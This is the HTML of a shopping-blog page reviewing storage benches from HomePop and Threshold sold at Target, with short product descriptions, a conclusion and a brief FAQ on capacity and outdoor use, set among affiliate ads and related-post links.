<p><span style="font-weight: 400;">This chic mid-century </span><a href="https://xprrtupdates.com" target="_blank"><span style="font-weight: 400;">modern storage bench</span></a><span style="font-weight: 400;"> brings vital style and versatile storage to congested spaces. Its durable polyester textured gray woven fabric is stain and fade-resistant, ideal for high-traffic areas. The generous 48-inch width accommodates several seated guests while supporting up to 250 pounds. Inside, tidy blankets, toys and anything else crowd rooms into one organized spot.</span></p>
<hr />
<h3><span style="font-weight: 400;">4. Arthur Tufted Storage Bench &#8211; Threshold</span></h3>
<p><span style="font-weight: 400;">This classic Arthur storage bench welcomes guests with timeless style. Plush diamond tufting throughout sports handsome nailhead trim while sturdy wooden block feet finish the refined look. At over four feet long, it seats multiple people as needed or stashes spare bedding and supplies inside cleanly. Available in light or dark gray polyester woven fabrics.</span></p>
<hr />
<h3><span style="font-weight: 400;">5. Large Storage Bench with Metal Legs &#8211; HomePop</span></h3>
<figure id="attachment_14312" aria-describedby="caption-attachment-14312" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-14312" src="https://xprrtupdates.com/wp-content/uploads/2024/03/Large-Storage-Bench-with-Metal-Legs-HomePop.png" alt="Large Storage Bench with Metal Legs - HomePop" width="900" height="500" srcset="https://www.xprrtupdates.com/wp-content/uploads/2024/03/Large-Storage-Bench-with-Metal-Legs-HomePop.png 900w, https://www.xprrtupdates.com/wp-content/uploads/2024/03/Large-Storage-Bench-with-Metal-Legs-HomePop-300x167.png 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/03/Large-Storage-Bench-with-Metal-Legs-HomePop-768x427.png 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/03/Large-Storage-Bench-with-Metal-Legs-HomePop-150x83.png 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/03/Large-Storage-Bench-with-Metal-Legs-HomePop-450x250.png 450w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-14312" class="wp-caption-text">Large Storage Bench with Metal Legs &#8211; HomePop</figcaption></figure>
<p><span style="font-weight: 400;">This expertly woven large black bench neatly conceals life’s little messes thanks to incredible interior capacity. Its subtly textured surface works everywhere from rustic farmhouse dining rooms to industrial loft living spaces. Flip the padded lid to reveal an expansive storage compartment while chic cross-bar metal legs support up to 250 pounds making an ideal entryway catchall or bench.</span></p>
<hr />
<h3><span style="font-weight: 400;">6. Ainsley Button Tufted Storage Bench &#8211; HomePop</span></h3>
<p><span style="font-weight: 400;">The</span><a href="https://xprrtupdates.com" target="_blank"><span style="font-weight: 400;"> Ainsley storage bench</span></a><span style="font-weight: 400;"> delivers transitional allure with gorgeous diamond tufting. Expertly padded for plushness, the polyester linen-textured Salt finish exemplifies understated style. Four chunky tapered legs support the expansive 47-inch cushioned seat that conceals up to 15 cubic feet of handy concealed storage space beneath for everything from toys to spare linens.</span></p>
<hr />
<h3><span style="font-weight: 400;">7. Large Textured Storage Bench &#8211; HomePop</span></h3>
<figure id="attachment_14310" aria-describedby="caption-attachment-14310" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="size-full wp-image-14310" src="https://xprrtupdates.com/wp-content/uploads/2024/03/Large-Textured-Storage-Bench-HomePop.png" alt="Large Textured Storage Bench - HomePop" width="900" height="500" srcset="https://www.xprrtupdates.com/wp-content/uploads/2024/03/Large-Textured-Storage-Bench-HomePop.png 900w, https://www.xprrtupdates.com/wp-content/uploads/2024/03/Large-Textured-Storage-Bench-HomePop-300x167.png 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/03/Large-Textured-Storage-Bench-HomePop-768x427.png 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/03/Large-Textured-Storage-Bench-HomePop-150x83.png 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/03/Large-Textured-Storage-Bench-HomePop-450x250.png 450w" sizes="(max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-14310" class="wp-caption-text">Large Textured Storage Bench &#8211; HomePop</figcaption></figure>
<p><span style="font-weight: 400;">Unassuming from the outside, this enormous woven storage bench contains a deceptively spacious single compartment perfect for concealing clutter in almost any room. Its sturdy modern frame stands on integrated legs while supporting up to 250 pounds if used for extra guest seating. Outside, the understated gray textile linen effortlessly suits both bold and neutral surrounding decor.</span></p>
<hr />
<h3><span style="font-weight: 400;">8. Modern Storage Bench with Wood Legs &#8211; HomePop</span></h3>
<p><span style="font-weight: 400;">Sleek from top to bottom, this</span><a href="https://xprrtupdates.com" target="_blank"><span style="font-weight: 400;"> charcoal storage bench </span></a><span style="font-weight: 400;">modernizes living spaces with chic style. The engineered wood frame supports a plush neutral woven polyester seat padded for comfort. Flip the hinged lift-top to reveal an incredibly roomy interior able to contain bulkier bedding, seasonal items, or sporting equipment. Slim tapered wooden legs add warmth to this fashion-forward organizational powerhouse piece.</span></p>
<hr />
<h2><span style="font-weight: 400;">Conclusion</span></h2>
<p><span style="font-weight: 400;">With a savvy selection,</span><a href="https://xprrtupdates.com" target="_blank"><span style="font-weight: 400;"> storage benches </span></a><span style="font-weight: 400;">can streamline any space. Measure twice to ensure a custom fit, then let your organizational style and aesthetic tastes run wild. Lean towards the minimalist Scandi look? Opt for clean lines in light wood tones. Love cozy cottage style? Consider a padded seat with soft upholstery. Bench-hunting families should prioritize kid-friendly fabrics and secure, stable construction to corral everything from legos to hockey gear. Wherever clutter collects, a storage bench from <a href="https://en.wikipedia.org/wiki/Target_Corporation" target="_blank" rel="noopener">Target</a> will come to your rescue. Just add your stuff! For more information about the outdoor bench with storage, visit <a href="https://xprrtupdates.com/" target="_blank" rel="noopener">Xprrtupdates</a>.</span></p>
<h2><span style="font-weight: 400;">FAQs</span></h2>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What are the best ways to utilize a storage bench?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Storage benches can be used to store shoes, toys, books, accessories, linens, and anything else that needs a handy home. Their ample, accessible storage makes them perfect for high-traffic areas like mudrooms, entryways, bedrooms, and nurseries.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How much weight can a storage bench typically hold?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Most standard storage benches can comfortably hold 50-100 lbs when evenly distributed. High-quality wooden benches or metal frames with caster wheels can manage even heavier stacks. Always check weight limits before loading up your bench.</div></div> <div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>Are storage benches suitable for outdoor use?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Outdoor storage benches need to withstand sun, rain, snow, and temperature swings. Look for benches made of weather-resistant wood like eucalyptus or marine-grade polymer resins. Make sure any cushions or upholstered seats are specifically designed for outdoor use.</div></div></div>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.xprrtupdates.com%2Fstorage-benches%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fstorage-benches%2F&#038;text=Store%20And%20Style%3A%20Enhance%20Your%20Home%20With%20Functional%20Storage%20Benches" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fstorage-benches%2F&#038;media=https%3A%2F%2Fwww.xprrtupdates.com%2Fwp-content%2Fuploads%2F2024%2F03%2Fstorage-benches.png&#038;description=Store%20And%20Style%3A%20Enhance%20Your%20Home%20With%20Functional%20Storage%20Benches" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.xprrtupdates.com%2Fstorage-benches%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.xprrtupdates.com%2Fstorage-benches%2F&#038;name=Store%20And%20Style%3A%20Enhance%20Your%20Home%20With%20Functional%20Storage%20Benches" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="/cdn-cgi/l/email-protection#[base64]" class="service s-email tsi tsi-envelope-o" title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-c is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/comfortable-folding-chairs/" class="image-link media-ratio ratio-16-9" title="Ultimate Ease: Discover The Most Comfortable Folding Chairs For Every Adventure"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/08/Comfortable-Folding-Chairs-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/08/Comfortable-Folding-Chairs-450x300.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/08/Comfortable-Folding-Chairs-768x512.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/08/Comfortable-Folding-Chairs.webp 960w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="Comfortable Folding Chairs"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/comfortable-folding-chairs/">Ultimate Ease: Discover The Most Comfortable Folding Chairs For Every Adventure</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/round-wooden-coffee-table/" class="image-link media-ratio ratio-16-9" title="Major Advantages Of Adding A Round Wooden Coffee Table To Your Home Interior"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/06/round-wooden-coffee-table-667fab107c867-450x250.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/06/round-wooden-coffee-table-667fab107c867-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/round-wooden-coffee-table-667fab107c867-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/round-wooden-coffee-table-667fab107c867-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/round-wooden-coffee-table-667fab107c867.webp 768w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="Round wooden coffee table"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/round-wooden-coffee-table/">Major Advantages Of Adding A Round Wooden Coffee Table To Your Home Interior</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/hello-kitty-pajamas/" class="image-link media-ratio ratio-16-9" title="Best Comfortable Hello Kitty Pajamas: Suitable For Summer And Winter Days"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/06/Hello-kitty-pajamas-1-450x250.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/06/Hello-kitty-pajamas-1-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/Hello-kitty-pajamas-1-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/Hello-kitty-pajamas-1-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/Hello-kitty-pajamas-1-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/Hello-kitty-pajamas-1.webp 900w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="Hello kitty pajamas"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/hello-kitty-pajamas/">Best Comfortable Hello Kitty Pajamas: Suitable For Summer And Winter Days</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/over-the-toilet-storage/" class="image-link media-ratio ratio-16-9" title="Space-Saving Bathroom Organisation: Creative Over-the-Toilet Storage Ideas"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/06/Over-the-toilet-storage-450x250.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/06/Over-the-toilet-storage-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/Over-the-toilet-storage-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/Over-the-toilet-storage-768x427.webp 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/Over-the-toilet-storage-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/Over-the-toilet-storage.webp 900w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="Over-the-toilet storage"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/over-the-toilet-storage/">Space-Saving Bathroom Organisation: Creative Over-the-Toilet Storage Ideas</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/tree-hut-sugar-scrub/" class="image-link media-ratio ratio-16-9" title="Tree Hut Sugar Scrub: Skincare Solution For A Radiant &#038; Nourished Skin"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/06/tree-hut-sugar-scrub-666c3639e5564-450x250.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/06/tree-hut-sugar-scrub-666c3639e5564-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/tree-hut-sugar-scrub-666c3639e5564-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/tree-hut-sugar-scrub-666c3639e5564-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/tree-hut-sugar-scrub-666c3639e5564.webp 768w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="Tree hut sugar scrub"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/tree-hut-sugar-scrub/">Tree Hut Sugar Scrub: Skincare Solution For A Radiant &#038; Nourished Skin</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/kids-table-and-chairs/" class="image-link media-ratio ratio-16-9" title="Kids’ Table And Chairs: Furniture With A Combo Of Fun &#038; Functionality!"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/06/kids-table-and-chairs-450x250.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/06/kids-table-and-chairs-450x250.png 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/kids-table-and-chairs-300x167.png 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/kids-table-and-chairs-768x427.png 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/kids-table-and-chairs-150x83.png 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/06/kids-table-and-chairs.png 900w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="kids&#039; table and chairs | Xprrtupdates"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/kids-table-and-chairs/">Kids’ Table And Chairs: Furniture With A Combo Of Fun &#038; Functionality!</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
							</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner ts-sticky-native">
		
			<div id="media_image-2" class="widget widget_media_image"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Advertisement</h5></div><a href="https://www.awin1.com/cread.php?awinmid=22735&#038;awinaffid=1333591&#038;clickref=https%3A%2F%2Fxprrtupdates.com%2F&#038;clickref2=bVB924J&#038;ued=https%3A%2F%2Fwww.debenhams.com%2F"><img width="180" height="300" src="[data-uri]" class="image wp-image-32246  attachment-medium size-medium lazyload" alt="" style="max-width: 100%; height: auto;" decoding="async" sizes="(max-width: 180px) 100vw, 180px" data-srcset="https://www.xprrtupdates.com/wp-content/uploads/2025/11/2-18-180x300.png 180w, https://www.xprrtupdates.com/wp-content/uploads/2025/11/2-18-7x12.png 7w, https://www.xprrtupdates.com/wp-content/uploads/2025/11/2-18-150x250.png 150w, https://www.xprrtupdates.com/wp-content/uploads/2025/11/2-18.png 240w" data-src="https://www.xprrtupdates.com/wp-content/uploads/2025/11/2-18-180x300.png" /></a></div><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Dorothy Perkins UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3096273&v=1134&q=433204&r=1333591">
    <img src="https://www.awin1.com/cshow.php?s=3096273&v=1134&q=433204&r=1333591" border="0">
</a>

<!-- END ADVERTISER: Dorothy Perkins UK from awin.com --></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3504497&v=11018&q=476750&r=1333591">
    <img src="https://www.awin1.com/cshow.php?s=3504497&v=11018&q=476750&r=1333591" border="0">
</a>

<!-- END ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com --></div></div><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Tredz Limited from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=4111154&v=6821&q=537656&r=1333591">
    <img src="https://www.awin1.com/cshow.php?s=4111154&v=6821&q=537656&r=1333591" border="0">
</a>

<!-- END ADVERTISER: Tredz Limited from awin.com --></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored" href="https://temuaffiliateprogram.pxf.io/c/3280211/1580294/18350?subId1=gvdry7&sharedid=https%3A%2F%2Fwww.xprrtupdates.com%2F&u=https%3A%2F%2Fwww.temu.com%2F">
    <img src="https://www.xprrtupdates.com/wp-content/uploads/2025/03/4-1.png" border="0">
</a>
</div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://goto.target.com/c/4008592/768281/2092" id="768281" rel="noopener"><img src="//a.impactradius-go.com/display-ad/2092-768281" border="0" alt="" width="300" height="250"/></a></div></div>
		<div id="smartmag-block-codes-5" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"><div class="label">Advertisement</div> <!-- START ADVERTISER: LOOKFANTASTIC UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2676097&v=2082&q=76874&r=1333591" target="_blank">
    <img loading="lazy" src="https://www.awin1.com/cshow.php?s=2676097&v=2082&q=76874&r=1333591" border="0">
</a>

<!-- END ADVERTISER: LOOKFANTASTIC UK from awin.com --></div>		</div>

		</div>
		<div id="smartmag-block-codes-2" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"><div class="label">Advertisement</div> <!-- START ADVERTISER: Travis Perkins from awin.com -->
<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3408584&v=16300&q=424622&r=1333591" target="_blank">
    <img loading="lazy" src="https://www.awin1.com/cshow.php?s=3408584&v=16300&q=424622&r=1333591" border="0">
</a>
<!-- END ADVERTISER: Travis Perkins from awin.com --></div>		</div>

		</div>
		<div id="smartmag-block-codes-3" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"><div class="label">Advertisement</div> <!-- START ADVERTISER: Etsy ROW from awin.com -->
<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2974161&v=10690&q=396324&r=1333591" target="_blank">
    <img loading="lazy" src="https://www.awin1.com/cshow.php?s=2974161&v=10690&q=396324&r=1333591" border="0">
</a>
<!-- END ADVERTISER: Etsy ROW from awin.com --></div>		</div>

		</div>
		<div id="smartmag-block-codes-10" class="widget ts-block-widget smartmag-widget-codes">		
		<div class="block">
			<div class="a-wrap"><div class="label">Advertisement</div> <a rel="sponsored"
           href="https://surfshark.sjv.io/c/3506978/2803704/9043" target="_top" id="2803704">
<img loading="lazy" src="//a.impactradius-go.com/display-ad/9043-2803704" border="0" alt="" width="1200" height="628"/></a><img loading="lazy" height="0" width="0" src="https://imp.pxf.io/i/3506978/2803704/9043" style="position:absolute;visibility:hidden;" border="0" /></div>		</div>

		</div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Don't Miss</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/deadpool-wolverine-collab/" class="image-link media-ratio ratio-16-9" title="The X-Men Cinematic Universe Is About To Get Wild With Deadpool &#038; Wolverine Collab"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/05/deadpool-wolverine-66576af056ee0-450x250.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/05/deadpool-wolverine-66576af056ee0-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/deadpool-wolverine-66576af056ee0-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/deadpool-wolverine-66576af056ee0-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/deadpool-wolverine-66576af056ee0.webp 768w" data-sizes="(max-width: 368px) 100vw, 368px" role="img" aria-label="Deadpool &amp; wolverine"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://www.xprrtupdates.com/deadpool-wolverine-collab/">The X-Men Cinematic Universe Is About To Get Wild With Deadpool &#038; Wolverine Collab</a></h2></div>			
						
				<div class="excerpt">
					<p>After so much waiting and hoping, it&#8217;s finally happening- Marvel&#8217;s Deadpool: Merc With A Mouth&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/pokemon-card-games/" class="image-link media-ratio ar-bunyad-thumb" title="Conquеring Your Collеction With These Pokemon Card Games"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/05/Pokemon-card-games-300x167.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/05/Pokemon-card-games-300x167.png 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/Pokemon-card-games-768x427.png 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/Pokemon-card-games-150x83.png 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/Pokemon-card-games-450x250.png 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/05/Pokemon-card-games.png 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Pokemon card games"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/pokemon-card-games/">Conquеring Your Collеction With These Pokemon Card Games</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/outdoor-toys-for-kids/" class="image-link media-ratio ar-bunyad-thumb" title="Discover Why Outdoor Toys For Kids Are Great For Their Cognitive Growth"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/04/outdoor-toys-for-kids--300x167.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/04/outdoor-toys-for-kids--300x167.png 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/04/outdoor-toys-for-kids--768x427.png 768w, https://www.xprrtupdates.com/wp-content/uploads/2024/04/outdoor-toys-for-kids--150x83.png 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/04/outdoor-toys-for-kids--450x250.png 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/04/outdoor-toys-for-kids-.png 900w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="outdoor toys for kids"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/outdoor-toys-for-kids/">Discover Why Outdoor Toys For Kids Are Great For Their Cognitive Growth</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.xprrtupdates.com/top-savannah-ghost-tours/" class="image-link media-ratio ar-bunyad-thumb" title="Ghostly Tales Await: Choose From Top Savannah Ghost Tours"><span data-bgsrc="https://www.xprrtupdates.com/wp-content/uploads/2024/04/top-savannah-ghost-tours-662b5da132f57-300x167.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.xprrtupdates.com/wp-content/uploads/2024/04/top-savannah-ghost-tours-662b5da132f57-300x167.webp 300w, https://www.xprrtupdates.com/wp-content/uploads/2024/04/top-savannah-ghost-tours-662b5da132f57-150x83.webp 150w, https://www.xprrtupdates.com/wp-content/uploads/2024/04/top-savannah-ghost-tours-662b5da132f57-450x250.webp 450w, https://www.xprrtupdates.com/wp-content/uploads/2024/04/top-savannah-ghost-tours-662b5da132f57.webp 768w" data-sizes="(max-width: 107px) 100vw, 107px" role="img" aria-label="Top savannah ghost tours"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://www.xprrtupdates.com/top-savannah-ghost-tours/">Ghostly Tales Await: Choose From Top Savannah Ghost Tours</a></h4></div>			
			
			
		</div>

	
</article>	
		
	</div>

			</div>


				</div>

		</section>
				</div>

		</div>
		<div id="smartmag-block-posts-small-2" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="6">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-c is-left has-style"><h5 class="heading">Top Posts</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
